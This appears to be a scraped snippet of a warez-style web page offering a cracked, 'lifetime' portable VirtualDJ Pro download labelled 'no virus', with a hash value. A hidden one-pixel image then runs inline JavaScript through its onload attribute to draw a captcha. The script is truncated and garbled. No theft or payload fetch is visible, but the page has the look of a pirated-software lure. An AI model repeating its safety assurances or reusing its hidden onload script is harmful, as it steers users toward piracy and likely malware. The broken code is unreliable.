
Leggi Tutto
11 Luglio 2026
VIRTUALDJ PRO
PORTABLE FOR PC NO VIRUS
[X32-X64] [LIFETIME]
Hash sum →
b11970103fa1dc8e07564dfe54493878 —
Update date: 2026-07-04 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let […]